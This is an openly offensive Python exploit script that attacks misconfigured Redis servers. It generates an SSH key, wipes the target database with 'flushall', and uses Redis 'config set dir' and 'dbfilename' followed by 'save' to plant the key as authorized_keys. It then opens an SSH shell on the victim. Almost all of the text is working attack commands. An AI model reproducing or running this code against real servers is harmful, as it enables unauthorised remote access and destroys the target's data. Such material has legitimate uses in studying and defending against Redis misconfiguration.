 PATH='/usr/bin/redis-cli'
PATH1='/usr/local/bin/redis-cli'
def ssh_connection():
    shell = "ssh -i " + '$HOME/.ssh/id_rsa ' + username+"@"+ip_address
    os.system(shell)
if os.path.isfile(PATH) or os.path.isfile(PATH1):
    try:
            print colored('\t*******************************************************************', "green")
            print colored('\t* [+] [Exploit] Exploiting misconfigured REDIS SERVER*' ,"green")
            print colored('\t* [+] AVINASH KUMAR THAPA aka "-Acid"                                ', "green")
        print colored('\t*******************************************************************', "green")
        print "\n"
        print colored("\t SSH Keys Need to be Generated", 'blue')
        os.system('ssh-keygen -t rsa -C \"acid_creative\"')
        print colored("\t Keys Generated Successfully", "blue")
        os.system("(echo '\r\n\'; cat $HOME/.ssh/id_rsa.pub; echo  \'\r\n\') > $HOME/.ssh/public_key.txt")
        cmd = "redis-cli -h " + ip_address + ' flushall'
        cmd1 = "redis-cli -h " + ip_address
        os.system(cmd)
        cmd2 = "cat $HOME/.ssh/public_key.txt | redis-cli -h " +  ip_address + ' -x set rick'
        os.system(cmd2)
        cmd3 = cmd1 + ' config set dbfilename "backup.db" '
        #cmd4 = cmd1 + ' config set  dir' + " /home/"+username+"/.ssh/"
        cmd4 = cmd1 + ' config set  dir' + " /var/lib/redis/.ssh/"
        cmd5 = cmd1 + ' config set dbfilename "authorized_keys" '
        cmd6 = cmd1 + ' save'
        os.system(cmd3)
        os.system(cmd4)
        os.system(cmd5)
        os.system(cmd6)
        print colored("\tYou'll get shell in sometime..Thanks for your patience", "green")
        ssh_connection()